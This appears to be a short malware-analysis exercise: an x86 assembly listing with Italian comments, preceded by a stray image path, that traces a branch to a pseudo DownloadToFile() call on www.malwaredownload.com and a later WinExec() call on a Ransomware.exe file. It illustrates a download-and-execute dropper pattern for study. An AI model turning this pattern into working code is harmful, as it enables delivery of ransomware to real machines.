 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
ISTRUZIONE SUCCESSIVA
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione